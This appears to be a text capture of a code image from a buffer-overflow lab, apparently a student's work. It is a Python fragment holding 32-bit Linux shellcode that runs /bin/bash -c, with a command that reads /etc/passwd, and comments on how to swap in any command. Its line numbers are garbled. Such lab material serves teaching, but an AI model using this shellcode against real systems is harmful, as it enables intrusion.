 3
4 shellcode= (
5 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8 "/bin/bash*"
9 "-c*"
0 # You can modify the following command string to run any command.
1 # You can even run multiple commands. When you change the string,
2 # make sure that the position of the * at the end doesn't change.
3 # The code above will change the byte at this position to zero,
4 # so the command string ends here.
5 # You can delete/add spaces, if needed, to keep the position the same.
6 #" *"
7 "/bin/ls -l; echo djy succeed; /bin/tail -n 2 /etc/passwd  *"
8 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
9 "BBBB" # Placeholder for argv[1] --> "-c"
0 "CCCC" # Placeholder for argv[2] --> the command string
1 "DDDD" # Placeholder for argv[3] --> NULL # Put the shellcode in here
2 ).encode('latin-1')
3
4 # Fill the content with NOP's